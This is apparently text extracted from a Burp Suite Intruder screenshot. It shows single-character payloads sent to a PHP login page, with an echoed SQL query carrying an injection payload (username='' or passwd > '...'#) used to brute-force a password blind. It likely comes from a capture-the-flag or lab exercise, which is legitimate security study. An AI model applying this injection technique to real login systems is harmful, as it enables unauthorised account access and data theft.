 Intruder attack 68
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
21 u 200 343
22 v 200 343
23 w 200 343
24 x 200 343
25 y 200 343
26 z 200 343
27 A 200 343
28 B 200 343
29 C 200 343
30 D 200 343
31 E 200 343
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 14:09:53 GMT
Server: Apache/2.4.25 (Debian)
Refresh: 3;url=index.php?method=index
Vary: Accept-Encoding
Content-Length: 113
Connection: close
Content-Type: text/html; charset=UTF-8
loginSELECT * FROM users WHERE username='' or passwd > '333333333z'#' and passwd='123'wrong  username or password
? < + > Type a search term 0 matches
Finished